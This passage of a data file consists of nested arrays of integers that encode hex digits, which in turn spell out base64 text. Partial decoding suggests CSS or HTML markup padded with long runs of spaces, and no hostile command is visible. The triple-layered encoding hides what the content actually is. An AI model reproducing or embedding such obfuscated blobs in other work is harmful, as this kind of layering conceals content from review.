,51],[52,49,54,55,52,57,52,56,52,50,55,54,54,49,53,55,51,53,51,48,53,97,53,56,52,57,55,52,53,97,53,56,53,97,54,99,54,50,54,101,53,50,55,97,52,102,54,57,52,50],[55,53,54,50,51,50,51,53,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55],[52,57,52,52,55,55,55,54,54,51,51,51,53,50,51,53,54,50,52,55,53,53,50,98,52,51,54,97,55,55,55,54,54,49,52,55,53,54,54,56,53,97,52,52,51,52,52,98,53,48],[52,55,52,97,55,54,53,97,52,56,54,98,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,54,99,54,98,53,48,53,51],[52,97,55,48,54,50,54,101,53,50,55,57,54,50,55,57,51,49,55,97,53,57,51,51,52,97,54,99,53,97,53,55,51,52,54,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,54,99,55,53,54,52,52,56,52,97,55,54],[52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,57,53,48,54,99,54,54,52,100,55,52,51,56,55,57,54,102,55,97,52,97,55,52,54,102,55,97,52,99,54,50,52,100,54,102],[55,51,55,57,54,50,53,55,54,51,55,57,51,49,55,97,52,98,54,54,52,100,54,100,55,57,52,52,52,100,55,53,52,100,55,57,54,57,55,97,52,97,55,52,55,48,55,97,52,99],[53,52,52,100,54,102,55,51,55,57,54,50,52,57,52,100,55,57,51,51,55,97,52,98,54,97,52,100,54,100,51,48,52,56,52,100,55,52,55,51,55,57,54,57,55,97,52,97,55,52],[55,52,55,97,52,99,54,97,52,100,54,102,55,51,55,57,54,50,52,57,52,100,55,57,51,50,55,97,52,98,52,99,52,100,54,100,51,48,54,97,52,100,55,52,51,56,55,57,54,102],[55,97,52,97,55,52,54,99,55,97,52,99,54,97,52,100,54,102,55,51,55,57,54,50,55,56,53,97,54,50,52,100,55,52,54,51,55,57,54,50,53,97,54,51,55,57,51,50,55,97],[52,98,52,99,52,100,54,100,55,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56],[53,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,54,99,54,98,53,48,53,51,52,97,54,57,54,50,52,55,51,57],[55,54,53,97,52,51,51,49,55,97,54,51,52,55,55,56,54,56,54,52,52,56,53,50,54,99,54,51,54,57,52,57,50,98,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,54,99,54,98,53,48,53,51,52,97,55,97,54,52,52,55,52,54,51,48,54,49],[53,55,52,100,54,57,53,48,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57],[52,50,55,48,53,97,52,52,51,48,54,57,54,51,54,100,54,52,54,57,53,50,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,57,54,97,51,52,51,56,52,99,51,50,53,50],[55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,52,54,55,55],[54,49,53,51,51,49,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,57,53,48,54,98,52,54,53,49,53,51,53,52,54,102,54,55,53,49,51,50,51,57,55,53,54,50],[54,100,53,54,54,97,54,52,52,55,54,99,55,53,53,97,55,57,51,52,55,53,52,99,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51],[52,49,54,55,53,48,52,55,52,54,51,49,53,97,52,55,54,99,55,54,52,57,52,55,54,99,54,98,53,48,53,51,52,97,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97],[55,54,54,52,53,55,51,53,54,98,52,99,53,55,52,54,51,49,53,97,52,55,54,99,55,54,52,57,54,57,52,50,55,51,54,50,51,50,51,57,55,55,52,57,52,56,52,50,55,57],[53,97,53,55,55,56,55,54,53,57,53,55,53,49,51,57,52,57,54,100,52,54,51,49,54,52,52,55,51,56,54,57,52,57,52,56,52,101,51,48,54,53,53,55,55,56,54,99,53,48],[53,51,52,97,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,100,51,53,55,54,54,50,54,100,53,53,51,55,52,57,54,97,51,52,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,54,51,51,50,51,57,51,49,54,51,54,100,52,101,54,99,52,57,52,56,52,101,55,57,53,57,55,97,51,48],[54,57,53,97,53,55,51,49,55,55,54,52,52,56,54,98,55,53,54,52,51,50,52,54,51,50,52,57,54,57,52,50,51,48,54,53,53,56,52,50,54,99,53,48,53,51,52,97,54,56],[54,52,53,55,53,50,55,48,54,50,55,57,51,57,51,51,53,57,53,56,53,57,54,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,56,54,52],[53,55,53,50,55,48,54,50,55,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,101],[53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49,54,97,54,50,51,50,51,53,51,48,54,51,54,100,51,57,55,51,52,57,54,97,51,52,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,54,99,54,98,53,48,53,51,52,97,51,50,54,50,51,50,55,56,51,49],[54,50,53,55,53,53,55,52,54,50,52,55,53,54,51,50,53,97,53,55,55,55,54,57,53,48,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,55,48,54,50,54,101,52,50,51,49,54,52,52,51,52,50,51,48,54,53,53,56,52,50,54,99,53,48,53,51],[52,97,55,57,53,57,53,55,51,53,54,101,53,97,53,51,52,57,54,55,54,49,53,55,53,49,51,57,52,57,54,101,53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49],[55,97,54,50,52,55,54,99,54,98,53,97,53,56,52,57,54,57,52,57,52,55,51,49,55,48,54,50,54,97,51,48,54,57,52,100,52,51,52,57,54,55,54,50,53,55,52,54,51,52],[53,48,53,51,52,57,55,56,52,100,52,52,52,49,54,57,52,57,52,56,53,97,54,56,54,50,52,56,53,54,54,99,53,48,53,51,52,57,51,49,52,100,52,51,52,57,50,98,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,55,48,53,97,52,52,51,48,54,57,54,52,54,100],[51,57,55,51,54,52,53,55,51,49,54,99,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,57,53,48,54,97,53,53,55,55,52,97,53,52,55,55,55,54,53,97,52,55,54,99],[51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56],[54,49,52,52,52,53,50,98,51,52,51,52,52,55,55,49,51,52,51,52,52,55,54,51,51,53,51,54,54,53,52,50,51,52,51,52,52,55,55,54,51,52,51,52,52,55,53,52,51,52],[51,52,52,55,53,52,51,52,51,52,52,55,55,50,51,52,51,52,52,55,52,53,51,52,51,52,52,98,52,99,51,52,51,52,52,55,55,53,51,52,51,52,52,55,52,99,53,48,52,55],[52,97,55,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,51,53,54,49,51,50,53,57,51,53,53,97,55,57,54,102,51,52,51,52,52,55,55,53,51,53,54,102,53,51],[53,48,51,53,53,97,52,55,55,97,51,52,51,52,52,98,53,51,51,53,54,102,51,54,54,57,51,52,51,52,52,55,53,56,51,52,51,52,52,55,54,100,53,48,52,55,52,97,55,57],[53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,51,53,51,54,51,50,53,53,51,52,51,52,52,55,52,57,51,52,51,52,52,55,55,53,51,52,51,52,52,55,55,49,51,52],[51,52,52,55,52,53,51,54,53,97,54,53,52,56,51,52,51,52,52,55,55,53,51,53,52,99,54,57,55,52,51,52,51,52,52,55,54,101,53,48,52,51,51,57,54,102,52,100,53,52],[51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,54,52,55,54,53,97,52,51,52,57],[50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,55,97,54,52,52,56,54,99,55,51],[53,97,53,52,51,48,54,57,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,56,52,97,54,99,54,50,52,55,52,54,51,48,54,49],[53,56,53,97,54,99,52,102,55,57,52,50,55,52,53,57,53,56,52,97,54,101,54,49,53,55,51,52,55,52,54,52,52,55,51,57,55,55,52,102,54,57,52,49,51,49,52,100,52,56],[52,50,51,52,52,102,55,57,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56],[54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,53,97,55,57,53,57,53,55,51,49,54,99,52,57,54,97,51,52,51,56,52,99,51,50,53,50,55,48],[54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52],[54,57,52,50,55,48,53,97,52,52,51,48,54,57,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,52,53,57,51,50,51,57,55,53,54,52,52,55,52,54,55,48,54,50,54,100],[53,54,55,57,52,57,54,97,51,52,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,55,48,53,97,52,52,51,48,54,57,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57],[53,97,52,51,51,49,54,100,54,51,54,100,52,54,55,52,53,97,53,51,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51],[52,97,55,51,53,97,53,55,53,97,51,48,52,99,53,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98],[54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,49,55,52,54,49],[52,55,53,54,54,56,53,97,52,55,53,54,55,57,52,57,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50],[54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,51,51,49,54,56,54,52,54,100,52,54,51,48],[53,57,53,56,52,57,54,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,54,99,55,52,53,97,55,57],[52,50,55,48,53,97,52,52,51,48,54,57,53,57,53,56,53,97,54,56,54,52,52,55,52,54,55,57,52,99,53,55,54,99,55,52,53,97,55,57,52,57,54,55,54,51,51,51,52,97],[54,97,53,48,53,51,52,97,54,102,54,52,52,56,53,50,55,55,54,51,55,97,54,102,55,54,52,99,51,50,52,101,54,98,54,50,54,57,51,53,54,98,54,49,53,56,52,101,54,97],[54,50,51,51,52,97,54,98,53,57,53,56,52,50,55,55,52,99,54,100,52,101,55,54,54,50,53,51,51,57,54,99,54,50,53,55,52,97,54,99,53,97,52,51,51,57,54,56,54,52],[54,100,52,54,51,48,53,57,53,56,52,97,55,97,52,99,55,97,52,49,55,53,54,51,52,55,51,53,54,101,52,57,54,57,52,50,54,56,54,50,52,56,53,49,51,57,52,57,54,98],[52,54,51,50,53,57,53,56,53,50,54,56,54,51,54,57,52,57,54,55,54,51,51,51,53,50,51,53,54,50,52,55,53,53,51,57,52,57,54,101,54,52,55,48,53,97,52,56,53,50],[54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,57,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,53,55,55],[52,100,52,51,53,53,51,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,57,51,49,55,57,53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57],[52,52,53,53,55,55,52,97,53,52,55,51,54,55,54,50,51,50,52,97,55,49,53,97,53,55,52,101,51,48,52,99,53,55,53,97,55,48,54,52,52,52,54,102,54,55,53,57,51,50],[51,57,51,50,53,97,53,56,52,57,51,55,52,57,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98],[54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,101,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,51,49,55,48,54,50],[54,100,53,50,55,48,53,57,51,50,52,54,51,48,54,50,51,51,52,57,54,57,52,57,52,55,54,99,54,98,53,48,53,51,52,97,55,97,54,52,52,55,52,54,51,48,54,52,53,56],[52,100,55,52,54,49,53,55,51,53,54,98,54,49,53,55,52,101,54,56,54,52,52,55,51,57,55,57,52,57,54,57,52,50,55,97,54,52,52,56,54,99,55,51,53,97,53,52,51,48],[54,57,53,57,54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,51,51,49,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55],[52,57,55,97,54,51,51,48,52,101,51,50,53,57,51,52,53,97,52,52,55,51,54,57,53,48,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48],[54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50],[55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,49,55,52,54,52,53,56,52,101,54,99,54,51,54,100,51,53],[54,56,54,50,53,55,53,53,54,57,52,57,52,55,54,99,54,98,53,48,53,51,52,97,51,49,54,51,51,50,53,54,55,57,54,50,54,100,52,54,55,52,53,97,53,51,52,57,50,98],[53,52,52,55,51,57,54,56,53,97,52,55,54,99,55,53,53,97,55,57,51,52,55,53,52,99,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48],[54,57,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,51,51,49,54,98,54,49,53,56,52,101,54,97,54,51,54,100,54,99,55,52,54,49,53,55,51,53,54,56],[54,52,52,55,51,57,55,57,52,57,54,57,52,50,55,48,53,97,52,52,51,48,54,57,53,97,52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,55,54,99,55,53,53,57],[53,56,53,50,55,54,54,51,54,57,52,57,50,98,52,57,55,97,52,49,55,55,52,100,52,52,52,49,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97],[55,48,54,52,52,56,54,98,55,52,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,52,54,54,97],[54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,53,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,57,53,48,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,54,56,53,57,51,51,53,50],[55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,51,48,54,49,53,56,53,50,55,51,53,97,53,51,52,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,52,54,54,97],[54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,53,56,53,50,55,48,54,52,52,55,55,56,54,99,52,57,54,97,51,53,52,50,53,49,51,49,53,50,52,97,53,54],[54,98,54,99,53,53,53,55,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99],[51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,54,97],[54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,54,57,52,50,55,48,53,97,52,52,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52],[52,56,54,98,55,52,53,57,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,51,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,51,54,50,51,50,52,54,54,98],[54,49,53,55,51,53,54,101,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,57,53,48,54,98,53,97,54,99,54,52,52,55,52,101,54,102,54,49,53,55,51,53,54,101,52,57],[52,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,49,54,55,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,52,99,54,57],[51,52,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56],[54,51,51,51,52,100,51,57,52,57,54,101,52,97,55,48,53,97,51,50,54,56,51,48,52,99,53,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,57,52,57],[52,55,54,99,54,98,53,48,53,51,52,97,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,49,55,97,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,57,54,97],[51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,52,54,52,53,56,52,101,55,48],[53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53,52,57,54,97,51,55,54,57,54,97,51,55,52,100,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,55,55,54,53,97,52,55],[54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,52,99,51,50,53,50],[55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98],[52,57,52,51,52,49,54,55,52,57,52,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52],[54,57,52,50,55,48,53,97,52,52,51,48,54,57,53,57,51,50,51,57,51,49,54,50,54,101,53,50,54,99,54,51,54,57,52,57,54,55,54,52,52,55,54,99,51,48,54,50,52,55],[53,53,51,57,52,57,54,98,52,101,55,51,54,49,53,55,52,101,55,50,52,57,52,56,53,50,55,54,52,57,52,55,52,101,55,54,54,51,52,56,54,98,54,55,54,52,52,55,51,56],[54,55,53,57,51,50,55,56,55,48,54,51,52,55,52,97,55,54,53,57,53,56,52,97,54,98,52,57,54,97,51,53,53,56,55,97,52,99,54,54,52,100,55,49,52,100,55,57,54,50],[54,49,52,100,55,57,51,50,55,97,52,98,52,99,52,100,54,100,51,49,54,101,52,100,55,52,54,51,55,57,54,101,55,97,52,97,55,51,54,55,55,97,52,99,54,97,52,100,54,102],[55,51,55,57,54,50,54,49,54,51,55,57,51,48,55,97,52,98,52,99,52,100,54,100,55,57,52,52,52,100,55,52,51,56,55,57,54,102,55,97,52,97,55,52,52,50,55,97,52,99],[54,50,52,100,54,102,55,51,55,57,54,50,54,50,54,51,55,57,51,52,55,97,52,98,52,99,52,100,54,100,55,57,52,52,52,100,55,52,55,51,55,57,54,57,55,97,52,97,55,52],[52,57,55,97,52,99,54,54,52,100,55,49,52,100,55,57,54,50,53,97,54,51,55,57,51,52,55,97,52,98,52,99,52,100,54,100,51,56,53,55,53,55,55,97,52,99,53,56,52,100],[54,100,51,50,53,56,52,100,55,52,55,51,55,57,54,57,55,97,52,97,55,51,54,55,53,48,52,56,52,101,55,55,53,57,53,55,51,52,54,55,54,49,53,55,53,49,51,57,52,57],[54,100,54,99,55,52,53,57,53,55,54,52,54,99,53,49,51,50,51,57,51,49,54,50,54,101,53,50,54,99,54,51,54,57,52,57,50,98,52,100,52,52,55,55,55,54,54,51,51,51],[52,50,54,56,54,50,54,97,51,52,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57],[54,55,54,51,51,51,53,50,51,53,54,50,52,55,53,53,51,57,52,57,54,101,53,50,54,99,54,53,52,56,53,49,55,52,53,57,53,55,55,56,55,48,53,97,51,50,51,52,51,54],[52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,54,55,54,52,51,50,54,99,54,98,54,52,52,55,54,55,51,54,52,57,52,52,52,53,55,55,52,100],[52,51,53,53,51,55,52,57,52,55,51,49,54,56,54,51,54,100,54,52,55,48,54,50,54,57,51,49,51,48,54,50,51,51,52,49,51,54,52,57,52,52,53,49,55,55,54,51,52,56],[54,55,51,55,52,57,52,55,51,49,54,56,54,51,54,100,54,52,55,48,54,50,54,57,51,49,54,57,54,50,51,51,53,50,51,48,54,50,51,50,51,48,51,54,52,57,52,52,52,57],[55,55,54,51,52,56,54,55,51,55,52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,100,54,49,53,56,54,56,54,99],[53,97,52,52,55,51,54,55,53,57,54,100,51,57,51,48,54,52,52,55,51,57,55,52,52,102,54,57,52,49,51,49,52,100,52,56,52,50,51,52,52,102,55,57,52,50,55,51,53,97],[53,55,53,97,51,48,52,102,54,57,52,49,55,55,52,102,55,57,52,50,55,57,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,100,52,52,55,51,54,57,53,48,54,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,102,52,100,54,57,52,50,55,48,53,97,52,52,51,48,54,57,54,52,54,100,54,99],[55,97,54,49,53,56,53,50,55,54,54,51,54,57,51,49,55,48,54,50,54,100,53,97,55,54,52,57,54,57,52,50,55,97,54,52,52,56,54,99,55,51,53,97,53,52,51,48,54,57],[53,97,54,100,51,57,55,53,54,52,52,51,51,49,54,100,53,57,53,55,51,49,55,48,54,50,52,56,54,98,51,54,52,57,52,54,53,50,55,48,54,50,53,55,53,54,55,97,52,99],[52,51,52,49,54,101,53,54,52,55,54,99,55,52,53,97,53,56,52,100,54,55,53,52,54,100,53,54,51,51,52,57,52,54,52,97,55,54,54,50,53,55,52,54,55,53,52,97,55,57],[55,55,54,55,54,51,51,50,53,54,55,57,54,49,53,55,53,57,51,55,52,57,52,55,